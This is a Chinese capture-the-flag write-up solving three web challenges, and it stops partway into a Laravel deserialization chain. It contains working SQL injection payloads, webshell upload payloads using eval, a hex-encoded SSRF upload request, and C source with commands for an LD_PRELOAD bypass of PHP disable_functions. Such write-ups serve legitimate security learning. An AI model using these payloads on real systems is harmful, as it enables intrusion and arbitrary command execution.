
因为都有源码,所以这里直接从源码开始分析:
1.Easy web

这道题本来的意思应该是通过注入来load_file读取config.php来泄露cookie的加密密钥,从而伪造身份进行登陆再上传shell
这里本来addslashes以后就基本没法注入,但是这里却多了两行替换,所以能够继续注入,

这里config过滤可以使用16进制或者char编码绕过:
对于magic_quotes_gpc = on的时候,会过滤引号
可以通过char,16进制等方式来绕过
例如:
-1 union select 1,2,3,4,load_file(char(99,58,47,98,111,111,116,46,105,110,105))
-1 union select 1,2,3,4,load_file(0x633a2f626f6f742e696e69)
这里直接伪造cookie,加密解密算法都有:

然后更改一下cookie,再访问upload.php进行shell的上传:

这里获取上传的文件,文件的Name 属性为name,这里会对文件名中的php进行过滤,php标签那么有三种,<script language="php"></script>,<?=?>(相当于<?php echo ?>),<??>这两种是短标签,还有完整的<?php ?>,这里可以直接使用<?=绕过即可,比如shell可以为<?=`$_GET[1]`;,这里将文件名写入到logs/upload.log.php,这里不推荐直接把执行结果写到php文件里,我们更愿意将一个shell添加到php文件中,比如filename=<?=eval($_GET[tr1ple]);?>,用python的requests发个包即可:
requests.post(url=url,files={"file":("<?=eval($_GET[tr1ple]);?>","ssssssss")},proxies={"http":"http://127.0.0.1:8080"})
其中字典files中的键必须和表单中的name属性的值相同,也就是php获取的$_FILE的键名一样,比如这里面是$_FILES[file],那么对应的files={‘file’:()}里面也是file,然后上传shell以后直接执行读取/flag即可。
2.Markdown Note
这道题要逆向so,太菜了不会,这里直接略了第一步,利用mlt师傅wp里面的exp:
data='504f5354202f75706c6f61642e70687020485454502f312e310d0a486f73743a203132372e302e302e313a383038300d0a557365722d4167656e743a204d6f7a696c6c612f352e3020284d6163696e746f73683b20496e74656c204d6163204f5320582031302e31333b2072763a36362e3029204765636b6f2f32303130303130312046697265666f782f36362e300d0a4163636570743a20746578742f68746d6c2c6170706c69636174696f6e2f7868746d6c2b786d6c2c6170706c69636174696f6e2f786d6c3b713d302e392c2a2f2a3b713d302e380d0a4163636570742d4c616e67756167653a207a682c656e2d55533b713d302e372c656e3b713d302e330d0a526566657265723a20687474703a2f2f3132372e302e302e313a383038302f696e6465782e7068703f6163743d75706c6f61640d0a436f6e74656e742d547970653a206d756c7469706172742f666f726d2d646174613b20626f756e646172793d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d363639333633383838313437393532323633303632333639333739370d0a436f6e74656e742d4c656e6774683a203234340d0a436f6e6e656374696f6e3a20636c6f73650d0a557067726164652d496e7365637572652d52657175657374733a20310d0a0d0a2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d363639333633383838313437393532323633303632333639333739370d0a436f6e74656e742d446973706f736974696f6e3a20666f726d2d646174613b206e616d653d2266696c65223b2066696c656e616d653d226c6f676f75742e706870220d0a436f6e74656e742d547970653a20746578742f7068700d0a0d0a3c3f706870200d0a6576616c28245f524551554553545b615d293b0a0d0a2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d363639333633383838313437393532323633303632333639333739372d2d0d0a'.replace('
','')
data=data.decode('hex')
requests.post(url+'/index.php',data={'debug':"sadfas HTTP/1.1
HOST:localhost
Connection:Keep-Alive

%s
"%data},timeout=timeout)
16进制解码如下:
POST /upload.php HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Referer: http://127.0.0.1:8080/index.php?act=upload
Content-Type: multipart/form-data; boundary=---------------------------6693638881479522630623693797
Content-Length: 244
Connection: close
Upgrade-Insecure-Requests: 1

-----------------------------6693638881479522630623693797
Content-Disposition: form-data; name="file"; filename="logout.php"
Content-Type: text/php

<?php
eval($_REQUEST[a]);

-----------------------------6693638881479522630623693797--

上面实际上是给upload直接传递了一个shell,内容为<?php eval($_REQUEST[a]);?>,这里直接通过upload.php的逻辑保存到本地,这里本来拿到源码的时候就可以看到remote_addr限制了127.0.0.1,那么此时只能够通过ssrf来访问,进行文件上传,这里会以我们上传的文件名进行加上.md后缀保存,上面的payload里filename为logout.php那么最后保存成logout.md

然后此时就可以访问logout.md,实际上我们已经有了一个shell,可以看看flag在哪:

这里有flag但肯定是没权限读,还有个readflag,猜测通过执行readflag来间接读取flag,所以肯定必须通过系统命令来进行执行readflag,但是有disable_function,phpinfo看一看:
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,
pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,
pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,mail,passthru,exec,system,chroot,chgrp,chown,
shell_exec,proc_open,proc_get_status,ini_alter,ini_alter,ini_restore,dl,pfsockopen,openlog,syslog,readlink,symlink,popepassthru,stream_socket_server,fsocket,fsockopen
这里过滤了很多函数,system也用不了,mai也过滤了,所以肯定要bypass diables_function,所以这里常规操作,上传so,c文件如下:
/* compile: gcc -Wall -fPIC -shared -o evil.so evil.c -ldl */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

void payload(char *cmd) {
  char buf[512];
  strcpy(buf, cmd);
 // strcat(buf, " > /tmp/_0utput.txt");
 strcat(buf, " > /tmp/seu.txt");
 system(buf);
}

int  geteuid() {
  char *cmd;
  if (getenv("LD_PRELOAD") == NULL) { return 0; }
  unsetenv("LD_PRELOAD");
  if ((cmd = getenv("_evilcmd")) != NULL) {
    payload(cmd);
  }
  return 1;
}
直接编译成so,然后上传即可:
requests.post(url+'/post.php?md=logout.md',data={'a':'move_uploaded_file($_FILES["aaa"]["tmp_name"],"/tmp/seu.so");'},files={"aaa":("filename1", open("seu.so", "rb"))},timeout=2)
这里要包含我们的logout.md,因为是我们的shell,然后执行move_upload_file就可以上传成功so文件,一般上传到/tmp目录下面,接下来就要进行读取flag:
这里使用error_log函数来fork execve,因为它也会调用sendmail,从而劫持geteuid()函数


payload为:
index.php?act=post&md=logout.md&a=putenv("LD_PRELOAD=/tmp/seu.so");putenv(%27_evilcmd=whoami%27);error_log(%27test%27,1,"","");
_evalcmd就是我们要执行的系统命令,然后它会保存到/tmp/seu.txt,然后直接读取即可:


读取flag只需要将系统命令换成bash -c /readflag即可读到flag,本地测试一下即可:

3.Laravel1


又是laravel代码审计的题目,拿到题目我首先看一下路由信息,可以看到这里直接将输入的信息进行了反序列化,那么肯定考的是反序列化,那么web的路由就这一条,来反序列化自定义的类肯定是不可能的了,一般看路由有两个地方来看,web.php和api.php,web.php是有状态的路由,api.php是无状态的路由,routes文件夹下其实都可以定义路由。

这里直接找可以利用的__destruct方法即可,刚才编辑了一半没保存==,直接说一下调用链:



所以要这里用$this->pool调用了saveDeferred方法,这个pool肯定是个对象,向上看看就知道他是一个实现了Adapterinterface接口的类的对象,这里就可以跟其他的类链在了一起,所以只要找到实现了该接口的类,并且这个类里面存在saveDeffed()就可以看看里面有没有可以利用的点,或者是找找可以找找哪些类的__call方法可以利用,如果没有saveDeferred(),调用时就会触发__call方法

这里直接定位到我找到的满足条件的几个类,因为这几个类里面都实现了接口并且有saveDeferred方法,
ChainAdapter.php

PhpArrayAdapter.php

ProxyAdapter.php

TraceableAdapter.php

ArrayAdapter.php
一个一个分析(先从函数内部逻辑简单的来,再慢慢排除):
chainadapter.php
